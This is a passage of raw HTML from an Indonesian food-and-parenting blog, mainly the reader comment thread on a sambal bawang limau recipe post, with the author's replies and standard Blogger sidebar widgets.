class="comment-reply" target="_self" data-comment-id="5310649566068533709">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5310649566068533709-ce"></div></li><li class="comment" id="c710566692481758358"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgU0Y0iHYFs6KVvpNIJMIyhkFyoKJx7Ape8_YoxfsmVNBODDM_9DeiEP-xTBo9el2QgFSY1OesDWE2eglDD8-Efg12crguc92YsM0J6cw0cHGTPG9Qh1kDqN83_aBpAKco2_Qv_S30-0JwcWE0WEhYtWn9dT95bsbyhoA86C5mVCpoDkg/s45/IMG_20260101_055542_515.webp" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16631967151038149749" rel="nofollow">Tira Soekardi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1471982387538#c710566692481758358">24.8.16</a></span></div><p class="comment-content">wooow jadi membayangkan makan ikan asin sama samnbal ini</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="710566692481758358">Balas</a><span class="item-control blog-admin blog-admin pid-1772345417"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/710566692481758358">Hapus</a></span></span></div><div class="comment-replies"><div id="c710566692481758358-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c710566692481758358-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2395183492174015620"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472009522272#c2395183492174015620">24.8.16</a></span></div><p class="comment-content">makin mantep yo mbak :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/2395183492174015620">Hapus</a></span></span></div><div class="comment-replies"><div id="c2395183492174015620-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2395183492174015620-ra" class="thread-chrome thread-expanded"><div></div><div id="c2395183492174015620-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2395183492174015620">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2395183492174015620-ce"></div></li></div><div id="c710566692481758358-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="710566692481758358">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c710566692481758358-ce"></div></li><li class="comment" id="c6859821833539656497"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif4oGOnVOek7fJoT7EBzYLOQ2LSD_G03eqh7Swe2-F2fxdSAG7nAr6oq9gD7NedJVv3LP3AtHXJxzZfmltYjMKEp7EDEWdGmxKPRL3JV7NxTd9Qezqwlc4RQtipQcU-Lc/s45-c/WhatsApp+Image+2019-11-23+at+19.38.37.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01388074763437243176" rel="nofollow">Rach Alida Bahaweres </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1471999799842#c6859821833539656497">24.8.16</a></span></div><p class="comment-content">Pas hamil, aku makan sambal teruss. Skarang anakku ya doyan sambal, MUngkin karna aku juga doyan sambal ya. Hihii</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6859821833539656497">Balas</a><span class="item-control blog-admin blog-admin pid-1436504631"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/6859821833539656497">Hapus</a></span></span></div><div class="comment-replies"><div id="c6859821833539656497-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6859821833539656497-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8719345336917288447"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472009593653#c8719345336917288447">24.8.16</a></span></div><p class="comment-content">wah sama dong mbak, hamil anak ketiga aku mulai doyan sambal super pedess.. anaknya hebat nih doyan sambal juga hihi</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/8719345336917288447">Hapus</a></span></span></div><div class="comment-replies"><div id="c8719345336917288447-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8719345336917288447-ra" class="thread-chrome thread-expanded"><div></div><div id="c8719345336917288447-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8719345336917288447">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8719345336917288447-ce"></div></li></div><div id="c6859821833539656497-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6859821833539656497">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6859821833539656497-ce"></div></li><li class="comment" id="c5099500365175559606"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.bundayati.com/2016/06/blogger-multi-talenta-bernama-siti.html" rel="nofollow">Yati Rachmat</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472009025711#c5099500365175559606">24.8.16</a></span></div><p class="comment-content">Lia, itu nama sambalnya sebenarnya Cara Lia, trus disatukan jadilah CARALIA. Betul gak sih? Bunda juga suka banget sama sambel dadakan ini, trus dicoel pake lalaban daun pepaya rebus, ikan asin (cocok banget tuh kata Tira Soekardi juga pake ikan asin, hehe...) Sambel ini sudah biasa dibikin hampir tiap hari sllama si Mbak, persis lho resepnya, bedanya kalo bunda pasti pake bawang putih. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5099500365175559606">Balas</a><span class="item-control blog-admin blog-admin pid-2037132507"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/5099500365175559606">Hapus</a></span></span></div><div class="comment-replies"><div id="c5099500365175559606-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5099500365175559606-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7296769531033682249"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472009803745#c7296769531033682249">24.8.16</a></span></div><p class="comment-content">iya bunda, cara aku maksudnya hihi.. yaaah bunda aku jadi lapar pake lalaban daun paya pula, bikin ASI makin banjir xixixi.. ooh bunda pakai bawang putih, oke sip nanti dicoba lagi</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/7296769531033682249">Hapus</a></span></span></div><div class="comment-replies"><div id="c7296769531033682249-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7296769531033682249-ra" class="thread-chrome thread-expanded"><div></div><div id="c7296769531033682249-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7296769531033682249">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7296769531033682249-ce"></div></li></div><div id="c5099500365175559606-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5099500365175559606">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5099500365175559606-ce"></div></li><li class="comment" id="c2924813921857849437"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgf2r-K9EzLap4IT2p64DOyMMUP7R3n4ebKjKWKPsiGuk5MBQWImhuJ3toECJf0IDqY7nCYRBYpZjxmwOVypT7kAY8ph1Bjfjc-GSvQvwE1PkfPNcM0kse5Mm8PT84Kcg/s45-c/19059914_10213129438691994_4147114489016111378_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10252865977361563377" rel="nofollow">Kanianingsih</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472084206029#c2924813921857849437">25.8.16</a></span></div><p class="comment-content">jeruk limau, beda dengan jeruk nipis mba? </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2924813921857849437">Balas</a><span class="item-control blog-admin blog-admin pid-324821928"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/2924813921857849437">Hapus</a></span></span></div><div class="comment-replies"><div id="c2924813921857849437-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2924813921857849437-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7942490422717806818"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472599286705#c7942490422717806818">31.8.16</a></span></div><p class="comment-content">beda, jeruk nipis krg beraroma dan bentuknya lbh besar, kulitnya mulus dibanding limau<br><br>limau itu jeruk limo yg suka ada di kobokan di pecel lele, aromanya sgt kuat, dan bentuknya lbh kecil</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/7942490422717806818">Hapus</a></span></span></div><div class="comment-replies"><div id="c7942490422717806818-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7942490422717806818-ra" class="thread-chrome thread-expanded"><div></div><div id="c7942490422717806818-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7942490422717806818">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7942490422717806818-ce"></div></li></div><div id="c2924813921857849437-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2924813921857849437">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2924813921857849437-ce"></div></li><li class="comment" id="c2098010186332083006"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02618724579185676558" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472118721749#c2098010186332083006">25.8.16</a></span></div><p class="comment-content">Suedappo, ini bisa bikin nafsu maem tambah tambah nih<br>I line aneka sambel sambelan, apapun bahannya</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2098010186332083006">Balas</a><span class="item-control blog-admin blog-admin pid-1292190890"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/2098010186332083006">Hapus</a></span></span></div><div class="comment-replies"><div id="c2098010186332083006-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2098010186332083006-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7536859875866112815"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472599449262#c7536859875866112815">31.8.16</a></span></div><p class="comment-content">pastinya makan sambal bikin nafsu makan :-)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/7536859875866112815">Hapus</a></span></span></div><div class="comment-replies"><div id="c7536859875866112815-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7536859875866112815-ra" class="thread-chrome thread-expanded"><div></div><div id="c7536859875866112815-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7536859875866112815">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7536859875866112815-ce"></div></li></div><div id="c2098010186332083006-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2098010186332083006">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2098010186332083006-ce"></div></li><li class="comment" id="c2727663742143447727"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTKA_sWadl96PxPexjLWioYk1d7UyuzHSu3qaZzYNBMuof6Vt-xNJLIp8RtExeLLCQX0sYIyClTqwgQUig3M2teu2fxewbycHEwZXDj-kYwH5PtMEhQJBiCyt0dMZul-nCCXKJtEJmtOp9xlAh8-CWDl3VdLsSCNqm61kKFgZK7ne2QQ/s45/rosmala%20online.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04722727049993103987" rel="nofollow">Baiq Rosmala</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472125225006#c2727663742143447727">25.8.16</a></span></div><p class="comment-content">bumil lihat ini bikin langsung laper. thank you resepnya mba, sepertinya tidak begitu susah untuk dipraktekin :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2727663742143447727">Balas</a><span class="item-control blog-admin blog-admin pid-339303829"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/2727663742143447727">Hapus</a></span></span></div><div class="comment-replies"><div id="c2727663742143447727-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2727663742143447727-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c577377817488935445"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472599818985#c577377817488935445">31.8.16</a></span></div><p class="comment-content">iya gampang bikinnya.. selamat ya atas kehamilannya, semoga sehat trs smp melahirkan nanti :-)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/577377817488935445">Hapus</a></span></span></div><div class="comment-replies"><div id="c577377817488935445-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c577377817488935445-ra" class="thread-chrome thread-expanded"><div></div><div id="c577377817488935445-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="577377817488935445">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c577377817488935445-ce"></div></li></div><div id="c2727663742143447727-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2727663742143447727">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2727663742143447727-ce"></div></li><li class="comment" id="c8923809480568955591"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18154634290284918498" rel="nofollow">Christanty Putri Arty</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472191752169#c8923809480568955591">26.8.16</a></span></div><p class="comment-content">ini salah satu sambal favoritku deh mba, bikin semangat melahap makanan</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8923809480568955591">Balas</a><span class="item-control blog-admin blog-admin pid-2010190674"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/8923809480568955591">Hapus</a></span></span></div><div class="comment-replies"><div id="c8923809480568955591-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8923809480568955591-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4528584187523546580"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472599866291#c4528584187523546580">31.8.16</a></span></div><p class="comment-content">hehe iya, tempe, tahu, telor, dll jd terasa nikmat pake sambel dadakan</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/4528584187523546580">Hapus</a></span></span></div><div class="comment-replies"><div id="c4528584187523546580-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4528584187523546580-ra" class="thread-chrome thread-expanded"><div></div><div id="c4528584187523546580-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4528584187523546580">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4528584187523546580-ce"></div></li></div><div id="c8923809480568955591-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8923809480568955591">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8923809480568955591-ce"></div></li><li class="comment" id="c384239786641451483"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18287230891107583352" rel="nofollow">mude mudrikah</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472360364363#c384239786641451483">28.8.16</a></span></div><p class="comment-content">Harus dicoba nih</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="384239786641451483">Balas</a><span class="item-control blog-admin blog-admin pid-191030663"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/384239786641451483">Hapus</a></span></span></div><div class="comment-replies"><div id="c384239786641451483-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c384239786641451483-ra" class="thread-chrome thread-expanded"><div></div><div id="c384239786641451483-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="384239786641451483">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c384239786641451483-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Tambahkan komentar</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="2310558196673234538"><a target="_self">Muat yang lain...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Agar tidak spam pada komentar, gunakan akun Google kamu. Atau kirim email ke: info.narasilia@gmail.com. Thank you &#10084;</p>
<a href='https://www.blogger.com/comment/frame/5006373319775660752?po=2310558196673234538&hl=id&saa=85391&origin=https://www.narasilia.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.narasilia.com/2016/08/waspadai-kurang-minum-saat-bermain-pada.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.narasilia.com/2016/08/6-penghargaan-sodexo-yang-penting-untuk.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='https://www.narasilia.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Trending!</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<a href='https://www.narasilia.com/2014/02/terapi-uap-di-rumah-saja.html'>Terapi Uap di Rumah Saja</a>
</li>
<li>
<a href='https://www.narasilia.com/2018/06/mengatasi-ruam-popok-parah-dengan-3m.html'>Mengatasi Ruam Popok Parah Dengan 3M Cavilon Spray</a>
</li>
<li>
<a href='https://www.narasilia.com/2019/01/sekolah-masinis-kereta-diesel-di-yogyakarta.html'>Tips Jadi Masinis Kereta Diesel, Daftar Kerja dan Pelatihan Dulu Di BPTT Yogyakarta</a>
</li>
<li>
<a href='https://www.narasilia.com/2022/10/operasi-amandel-anak-di-rs-bina-husada.html'>Pengalaman Anakku Operasi Amandel di RS. Bina Husada Cibinong</a>
</li>
<li>
<a href='https://www.narasilia.com/2023/02/anak-malas-menulis-kenali-gejala-disgrafia.html'>Anak Malas Menulis? Kenali Gejala Disgrafia dan Penanganannya</a>
</li>
<li>
<a href='https://www.narasilia.com/2021/03/merawat-luka-akibat-jatuh-di-aspal.html'>Merawat Luka Akibat Jatuh di Jalanan Aspal Hingga Sembuh</a>
</li>
<li>
<a href='https://www.narasilia.com/2016/06/pengalamanku-pakai-cetaphil-gentle-skin.html'>[Review] Pakai Cetaphil Gentle Skin Cleanser, Wajahku Bebas Jerawat.</a>
</li>
<li>
<a href='https://www.narasilia.com/2015/01/siaran-seru-bareng-si-kecil-di.html'>Siaran (Seru) Bareng Si Kecil di Cosmopolitan FM</a>
</li>
<li>
<a href='https://www.narasilia.com/2019/06/akibat-buruk-jika-menumpuk-pakaian-tak-terpakai.html'>Hati-Hati, Begini Akibat Buruk Jika Menumpuk Pakaian Tak Terpakai. Bagaimana Solusinya?</a>
</li>
<li>
<a href='https://www.narasilia.com/2016/01/mari-belanja-di-koperasi-pabrik-khong.html'>Mari Belanja di Koperasi Pabrik Khong Guan Cibinong Kab. Bogor</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Post Menarik</h2>
<div class='widget-content'>
<style type='text/css'>
#random-posts img{display:block;margin:0;margin-right:10px;padding:0;width:72px;height:72px;border:1px solid #f5f5f5;overflow:hidden;float:left;border-radius: 35px;}
#random-posts img:hover{opacity:0.6;}
ul#random-posts{background:#fff;list-style:none;margin:0;padding:5px 0 0;overflow:hidden;border-top:none;}
#random-posts a{color:#64707a;transition:all .3s;display:block}
#random-posts li:hover a,#random-posts a:hover{color:#4285f4;}
.random-summary{font-size:13px;color:999}
#random-posts li{background-color:#fff;margin:0;padding:10px 0;min-height:72px;position:relative;border-bottom:1px solid #f5f5f5;transition:all .3s;}
</style>
<ul id='random-posts'>
<script type='text/javaScript'>
var randomposts_number = 10;
var randomposts_chars = 0;
var randomposts_details = 'no';
var randomposts_comments = 'Comments';
var randomposts_commentsd = 'Comments Disabled';
var randomposts_current = [];
var total_randomposts = 0;
var randomposts_current = new Array(randomposts_number);
function randomposts(json) {
    total_randomposts = json.feed.openSearch$totalResults.$t
}
document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts\"><\/script>');
function getvalue() {
    for (var i = 0; i < randomposts_number; i++) {
        var found = false;
        var rndValue = get_random();
        for (var j = 0; j < randomposts_current.length; j++) {
            if (randomposts_current[j] == rndValue) {
                found = true;
                break
            }
        };
        if (found) {
            i--
        } else {
            randomposts_current[i] = rndValue
        }
    }
};
function get_random() {
    var ranNum = 1 + Math.round(Math.random() * (total_randomposts - 1));
    return ranNum
};
</script>
<script type='text/javaScript'>
function random_posts(json) {
    for (var i = 0; i < randomposts_number; i++) {
        var entry = json.feed.entry[i];
        var randompoststitle = entry.title.$t;
        if ('content' in entry) {
            var randompostsnippet = entry.content.$t
        } else {
            if ('summary' in entry) {
                var randompostsnippet = entry.summary.$t
            } else {
                var randompostsnippet = "";
            }
        };
        for (var j = 0; j < entry.link.length; j++) {
            if ('thr$total' in entry) {
                var randomposts_commentsnum = entry.thr$total.$t + ' ' + randomposts_comments
            } else {
                randomposts_commentsnum = randomposts_commentsd
            }; if (entry.link[j].rel == 'alternate') {
                var randompostsurl = entry.link[j].href;
                var randomposts_date = entry.published.$t;
                if ('media$thumbnail' in entry) {
                    var randompoststhumb = entry.media$thumbnail.url
                } else {
                    randompoststhumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHAMMsOw-aD-G26YPNUPA-Tcn2BOhynbs96NYAduVjge_HjHbjT393SzxNXue-rbdXQ9eRIdOwx9yiE9v_II6_xzPIac_RvZ2cgZ2H0IMgVLtvMCUQTI6iYmjXhx0LdminGuWHc_2pB8w/s1600/bungfrangki_no_image_100.png"
                }
            }
        };
        document.write('<li>');
        document.write('<a href="' + randompostsurl + '" rel="nofollow"><img alt="' + randompoststitle + '" src="' + randompoststhumb + '" width="' + 72 + '" height="' + 72 + '"/></a>');
        document.write('<div><a href="' + randompostsurl + '" rel="nofollow">' + randompoststitle + '</a></div>');
        if (randomposts_details == 'yes') {
            document.write('<span><div  class="random-info">' + randomposts_date.substring(8, 10) + '.' + randomposts_date.substring(5, 7) + '.' + randomposts_date.substring(0, 4) + ' - ' + randomposts_commentsnum) + '</div></span>'
        };
        document.write('<br/><div class="random-summary">' + randomposts_snippet + '</div><div style="clear:both"></div></li>')
    }
};
getvalue();
for (var i = 0; i < randomposts_number; i++) {
    document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&start-index=' + randomposts_current[i] + '&max-results=1&callback=random_posts\"><\/script>')
};
</script>
</ul>
<div class='clear'/></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Post Terbaru</h2>
<div class='widget-content'>
<style scoped='' type='text/css'>
#recent-posts{color:#999;font-size:12px}
#recent-posts img{background:#fafafa;float:left;height:60px;margin-right:8px;width:60px;border-radius:4px}
#recent-posts ul{margin:0;padding:0}
